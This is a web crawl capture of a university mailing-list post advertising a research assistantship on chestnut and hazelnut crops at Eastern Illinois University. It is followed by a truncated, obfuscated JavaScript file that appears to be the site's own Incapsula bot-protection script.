

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1401&L=AGROECO&E=quoted-printable&P=4785030&B=--Apple-Mail%3D_118D445A-3E26-423F-A1BB-6E62DC36C6E1&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 1423
content:
<html><head></head><body style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; ">See opportunity below at&nbsp;Eastern Illinois University, especially if you are interested in tree crops (chestnuts and hazelnuts).<div><br><div><br></div><div apple-content-edited="true">
<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Helvetica; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; "><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Helvetica; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; "><div style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; "><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Helvetica; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; "><div style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; "><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Helvetica; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; "><div style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; "><div>Julie Cotton, M.S.</div><div><br></div><div>Academic Specialist</div><div>Sustainable Agriculture and Food Systems</div><div>Michigan State University</div><div>A264 Plant and Soil Science Building</div><div>East Lansing, MI 48824</div><div><br></div><div><a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind1401%26L%3DAGROECO%26E%3Dquoted-printable%26P%3D4785030%26B%3D--Apple-Mail%253D_118D445A-3E26-423F-A1BB-6E62DC36C6E1%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a></div><div>517-355-0271 ext. 1156</div><div><br></div></div></span><br class="Apple-interchange-newline"></div></span><pre id="nonprop">A M.S. research assistantship at Eastern Illinois University is available
starting summer/fall 2014 to work on a project examining the potential for
chestnuts and hazelnuts as sustainable alternative crops in the Midwest.
This project will focus on evaluating plant performance, herbivore damage,
and disease impacts on both commercial clones and open-pollinated
varieties.  Potential candidates should have good quantitative skills and
strong interests in sustainable agriculture, horticulture or plant
ecology.  RA responsibilities will include: data collection and
management, conducting analyses, manuscript preparation, direction of
undergraduate student researchers and community outreach.  This position
is supported for one year by a state grant; continued support would be
from either a renewal of the grant or from a departmental teaching
assistantship.  The position includes a 12-month assistantship and tuition
remission.

 

Evaluation of candidates will begin March 15th and continue until the
position is filled.  

 

To apply, please send a letter of interest, cv/resume, and arrange to have
three letters of recommendation sent to <a href="https://listserv.umd.edu/cgi-bin/wa?LOGON=A2%3Dind1401d%26L%3Decolog-l%26P%3D13613">[log in to unmask]</a>

 

Scott J. Meiners

Department of Biological Sciences

Eastern Illinois University

Charleston, IL 61920

Email: <a href="https://listserv.umd.edu/cgi-bin/wa?LOGON=A2%3Dind1401d%26L%3Decolog-l%26P%3D13613">[log in to unmask]</a>

Phone:  217 581-3425

 </pre><div><br></div></div></span><br class="Apple-interchange-newline"></span><br class="Apple-interchange-newline">
</div>
<br></div></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25210
content:
var _0x4ec6=['\x64\x52\x66\x44\x6e\x38\x4b\x59\x52\x38\x4f\x72\x77\x6f\x77\x51','\x77\x72\x49\x32\x77\x36\x70\x37\x59\x73\x4b\x58\x53\x51\x67\x3d','\x77\x72\x76\x43\x75\x45\x54\x43\x6d\x54\x58\x44\x6a\x41\x3d\x3d','\x58\x79\x54\x43\x6b\x6b\x73\x47\x62\x68\x6a\x44\x67\x73\x4b\x6d\x77\x71\x4a\x77\x50\x73\x4f\x5a\x55\x67\x3d\x3d','\x4d\x4d\x4f\x45\x57\x63\x4b\x4f\x57\x4d\x4b\x65\x44\x42\x50\x44\x69\x38\x4b\x55\x77\x35\x64\x5a\x77\x37\x67\x6f','\x52\x67\x72\x43\x71\x6d\x6f\x45\x66\x7a\x44\x44\x6e\x38\x4b\x68\x77\x72\x6c\x67\x4f\x4d\x4f\x65','\x77\x37\x49\x50\x52\x67\x54\x43\x72\x38\x4f\x75\x45\x51\x45\x72\x41\x38\x4f\x2b\x54\x73\x4f\x47\x57\x44\x66\x43\x6d\x73\x4f\x75','\x77\x72\x62\x43\x6e\x69\x38\x3d','\x77\x36\x39\x66\x65\x77\x3d\x3d','\x52\x44\x76\x44\x6f\x6e\x67\x3d','\x77\x72\x44\x44\x6d\x63\x4f\x35\x4b\x38\x4f\x69\x77\x34\x7a\x43\x6d\x67\x3d\x3d','\x42\x38\x4f\x6e\x59\x4d\x4b\x6f\x51\x4d\x4b\x46\x48\x53\x55\x3d','\x77\x6f\x58\x43\x75\x63\x4f\x45\x41\x58\x42\x48\x77\x35\x68\x76\x4a\x63\x4f\x4d\x77\x72\x2f\x44\x67\x6a\x56\x2f\x77\x34\x6b\x4e\x77\x6f\x33\x44\x75\x46\x77\x3d','\x46\x73\x4b\x44\x4e\x77\x3d\x3d','\x77\x70\x54\x44\x75\x44\x41\x3d','\x4b\x51\x56\x62','\x49\x63\x4f\x74\x77\x36\x67\x3d','\x77\x37\x6a\x43\x71\x32\x33\x44\x74\x55\x6e\x43\x6a\x4d\x4f\x51','\x48\x73\x4f\x64\x42\x78\x54\x44\x6f\x63\x4b\x4c\x46\x6a\x7a\x44\x70\x38\x4f\x34\x47\x6e\x6b\x3d','\x46\x73\x4b\x5a\x66\x73\x4b\x44\x77\x37\x6e\x44\x6a\x51\x3d\x3d','\x77\x36\x52\x71\x65\x77\x3d\x3d','\x77\x35\x54\x43\x67\x41\x59\x3d','\x43\x38\x4f\x35\x45\x38\x4b\x33\x77\x71\x63\x38\x77\x70\x2f\x44\x6e\x47\x39\x35\x44\x38\x4b\x45\x77\x35\x6b\x3d','\x77\x34\x52\x51\x54\x51\x3d\x3d','\x54\x31\x7a\x44\x68\x41\x3d\x3d','\x64\x73\x4f\x61\x77\x71\x55\x3d','\x5a\x68\x48\x44\x6b\x4d\x4f\x65\x64\x32\x5a\x55\x56\x4d\x4b\x36\x5a\x38\x4b\x6d\x64\x43\x31\x4c\x77\x71\x74\x6c\x61\x45\x76\x43\x74\x6a\x4a\x58\x77\x36\x6c\x4f\x52\x30\x41\x32\x46\x44\x33\x43\x67\x42\x4e\x72\x61\x38\x4f\x57\x77\x37\x54\x43\x76\x6e\x77\x7a\x77\x35\x48\x44\x6d\x73\x4b\x53','\x77\x72\x72\x44\x73\x73\x4b\x76','\x50\x38\x4b\x70\x4a\x41\x3d\x3d','\x4c\x38\x4b\x71\x77\x35\x77\x3d','\x77\x6f\x7a\x43\x73\x45\x55\x3d','\x64\x45\x4c\x43\x74\x6d\x30\x3d','\x4c\x63\x4f\x7a\x58\x77\x3d\x3d','\x77\x71\x34\x4f\x77\x72\x6f\x3d','\x4d\x63\x4b\x34\x42\x41\x3d\x3d','\x77\x37\x30\x79\x77\x35\x6b\x3d','\x4f\x56\x6c\x69','\x77\x72\x7a\x44\x6f\x73\x4b\x61','\x77\x71\x50\x43\x6e\x53\x38\x3d','\x77\x70\x58\x44\x6e\x73\x4f\x63','\x77\x70\x33\x43\x72\x38\x4f\x67','\x47\x63\x4f\x75\x47\x77\x3d\x3d','\x52\x7a\x6e\x44\x6e\x51\x3d\x3d','\x77\x34\x4e\x76\x77\x72\x38\x47\x77\x6f\x76\x43\x6e\x4d\x4b\x67\x48\x6a\x78\x57\x58\x4d\x4f\x2b\x65\x63\x4f\x67\x43\x78\x42\x74\x77\x72\x6e\x44\x75\x67\x4c\x43\x6c\x38\x4f\x70\x59\x30\x62\x43\x6c\x57\x58\x44\x71\x51\x63\x74\x55\x63\x4b\x73\x59\x73\x4b\x67\x77\x36\x72\x44\x69\x47\x5a\x4c\x77\x6f\x62\x43\x69\x42\x6e\x43\x76\x38\x4f\x47\x42\x46\x35\x43\x63\x4d\x4f\x54\x65\x42\x6b\x70\x77\x36\x72\x43\x6d\x63\x4b\x43\x41\x4d\x4f\x71\x41\x63\x4b\x46\x77\x34\x31\x67\x77\x36\x7a\x43\x6c\x4d\x4f\x36\x4c\x45\x30\x5a\x4f\x57\x73\x3d','\x4b\x63\x4f\x35\x42\x4d\x4b\x33\x77\x71\x6f\x3d','\x57\x63\x4b\x4d\x4a\x73\x4b\x62\x77\x71\x62\x44\x68\x73\x4f\x2f\x77\x36\x58\x43\x6d\x7a\x63\x4b\x77\x70\x72\x44\x67\x4d\x4f\x6a\x42\x6e\x2f\x43\x6d\x63\x4f\x55\x53\x52\x2f\x43\x70\x67\x4d\x3d','\x77\x72\x72\x43\x73\x30\x72\x44\x72\x6d\x34\x3d','\x4c\x53\x48\x44\x75\x73\x4f\x46\x65\x57\x4a\x4b\x55\x77\x3d\x3d','\x44\x33\x39\x61\x52\x51\x3d\x3d','\x46\x38\x4f\x7a\x66\x73\x4b\x49\x77\x72\x30\x56\x77\x6f\x34\x3d','\x4f\x47\x70\x50\x55\x6d\x6b\x3d','\x77\x35\x45\x59\x77\x36\x4e\x53\x77\x70\x6f\x2b\x4b\x67\x52\x32\x41\x63\x4b\x59\x59\x4d\x4f\x49\x77\x70\x6e\x43\x67\x6d\x42\x69\x77\x6f\x67\x3d','\x43\x56\x4c\x43\x6c\x4d\x4f\x65\x77\x70\x4a\x46\x77\x71\x55\x52\x77\x6f\x76\x43\x6f\x46\x49\x3d','\x77\x34\x72\x44\x74\x32\x76\x43\x75\x78\x38\x3d','\x77\x37\x44\x43\x76\x6e\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x6a\x43\x75\x73\x4b\x69','\x77\x71\x62\x43\x69\x4d\x4f\x46','\x77\x6f\x5a\x54\x44\x63\x4b\x78\x77\x35\x52\x36\x52\x58\x45\x32\x50\x51\x70\x76\x77\x72\x7a\x44\x6a\x38\x4f\x30\x49\x73\x4f\x39\x58\x51\x6e\x44\x72\x41\x48\x43\x70\x73\x4f\x75\x77\x36\x37\x43\x6d\x38\x4f\x4a\x77\x35\x7a\x43\x73\x56\x48\x43\x75\x51\x3d\x3d','\x62\x55\x6a\x43\x73\x57\x63\x3d','\x77\x37\x35\x6a\x48\x4d\x4b\x47\x4a\x73\x4b\x4f\x47\x77\x78\x48\x49\x6a\x34\x72\x56\x58\x2f\x43\x67\x63\x4f\x66\x77\x35\x31\x41','\x66\x73\x4b\x4d\x77\x34\x48\x43\x74\x7a\x46\x4c\x77\x70\x76\x43\x6e\x79\x4a\x6d','\x77\x36\x7a\x44\x6a\x55\x38\x3d','\x58\x38\x4b\x4f\x77\x34\x73\x3d','\x77\x70\x50\x44\x6e\x63\x4f\x35\x47\x67\x3d\x3d','\x77\x6f\x76\x43\x72\x38\x4f\x35\x4f\x47\x6c\x50\x77\x34\x38\x3d','\x77\x72\x58\x44\x67\x42\x78\x49\x77\x34\x4e\x64\x77\x72\x4c\x44\x71\x38\x4b\x33\x55\x6c\x34\x75\x77\x70\x58\x44\x75\x33\x54\x44\x76\x54\x67\x51\x55\x38\x4b\x42\x45\x63\x4b\x56\x49\x73\x4b\x50\x77\x72\x51\x3d','\x50\x63\x4f\x44\x58\x51\x3d\x3d','\x77\x37\x74\x64\x77\x35\x6f\x3d','\x77\x35\x56\x73\x47\x73\x4b\x47','\x59\x41\x7a\x43\x71\x6c\x63\x62\x64\x77\x30\x3d','\x55\x73\x4b\x70\x5a\x73\x4b\x6a\x58\x73\x4b\x63\x47\x54\x50\x43\x6a\x73\x4b\x47\x77\x34\x31\x53\x77\x36\x55\x35\x77\x6f\x34\x67\x50\x6d\x78\x57\x77\x72\x30\x62\x52\x73\x4b\x73\x77\x36\x62\x43\x69\x55\x62\x44\x71\x69\x6e\x44\x69\x6c\x54\x44\x6d\x67\x3d\x3d','\x5a\x63\x4f\x69\x77\x71\x73\x3d','\x77\x37\x48\x43\x75\x47\x45\x3d','\x53\x46\x6e\x44\x6b\x38\x4b\x7a','\x5a\x7a\x2f\x44\x6f\x6b\x6c\x51\x77\x72\x49\x2f','\x77\x71\x58\x44\x72\x6d\x76\x44\x68\x46\x48\x43\x6c\x4d\x4f\x51\x62\x63\x4b\x71\x77\x6f\x76\x43\x6a\x55\x35\x4b\x77\x72\x33\x43\x68\x4d\x4f\x79\x65\x6b\x30\x3d','\x77\x34\x33\x43\x6c\x52\x51\x3d','\x77\x72\x48\x43\x69\x63\x4b\x4f','\x42\x54\x62\x43\x6d\x55\x6b\x3d','\x77\x36\x44\x43\x67\x68\x6e\x44\x69\x6d\x35\x56\x77\x71\x59\x3d','\x77\x6f\x35\x57\x77\x37\x42\x50\x77\x70\x45\x34\x47\x69\x56\x4d\x4b\x38\x4b\x5a\x61\x73\x4b\x59\x77\x6f\x54\x43\x69\x58\x52\x35\x77\x70\x6e\x43\x69\x43\x67\x3d','\x43\x63\x4b\x32\x77\x35\x4a\x47\x77\x35\x74\x70\x77\x35\x4e\x58','\x64\x6e\x7a\x43\x71\x41\x3d\x3d','\x77\x36\x48\x43\x6c\x68\x59\x3d','\x4e\x4d\x4f\x33\x66\x73\x4b\x35','\x42\x73\x4b\x56\x5a\x4d\x4b\x7a\x77\x37\x2f\x44\x6c\x38\x4b\x75','\x49\x67\x5a\x67','\x47\x63\x4b\x74\x77\x35\x35\x43\x77\x34\x4a\x2f','\x77\x72\x62\x43\x6a\x4d\x4b\x2f\x59\x63\x4f\x42\x48\x6d\x77\x44\x64\x33\x45\x53\x4b\x4d\x4b\x54\x77\x35\x2f\x43\x6f\x4d\x4b\x7a\x66\x4d\x4f\x71\x77\x37\x63\x3d','\x77\x72\x6a\x44\x70\x4d\x4f\x59','\x45\x63\x4b\x52\x59\x73\x4b\x43\x77\x37\x6a\x44\x6a\x67\x3d\x3d','\x66\x4d\x4b\x47\x77\x35\x50\x43\x70\x77\x56\x39\x77\x70\x7a\x43\x6a\x54\x64\x6b\x47\x67\x3d\x3d','\x62\x38\x4f\x33\x77\x6f\x70\x70\x61\x38\x4f\x4c\x77\x37\x38\x6c\x77\x36\x45\x6d\x77\x35\x7a\x43\x6a\x38\x4f\x2b\x66\x73\x4b\x4c\x77\x70\x62\x44\x6d\x57\x6e\x43\x68\x4d\x4b\x33\x56\x73\x4b\x65\x77\x70\x31\x56\x4d\x68\x50\x44\x68\x38\x4b\x48\x77\x36\x54\x44\x73\x4d\x4b\x45\x77\x37\x49\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x55934c={'\x4a\x42\x48':function _0x3fba5e(_0xa33788,_0x248c06){return _0xa33788+_0x248c06;},'\x64\x66\x6d':function _0x13079a(_0x58b8df,_0x496bc8){return _0x58b8df+_0x496bc8;},'\x42\x62\x51':function _0xa19889(_0x9c3eda,_0x1b69dc){return _0x9c3eda-_0x1b69dc;},'\x6d\x65\x57':function _0x481915(_0x389bb9,_0x454ffe){return _0x389bb9+_0x454ffe;},'\x45\x7a\x4a':function _0x24f169(_0x3fea4b,_0x1d6062){return _0x3fea4b+_0x1d6062;},'\x48\x63\x66':function _0x23713f(_0x43a2f9,_0x458f4d){return _0x43a2f9+_0x458f4d;},'\x49\x44\x59':function _0x2c0497(_0x3a268d,_0x4be1b4){return _0x3a268d(_0x4be1b4);},'\x72\x47\x4c':function _0x3764e6(_0x3e955e,_0x2114c4){return _0x3e955e+_0x2114c4;},'\x4f\x45\x4c':function _0x1730fa(_0x474765){return _0x474765();},'\x71\x65\x6d':function 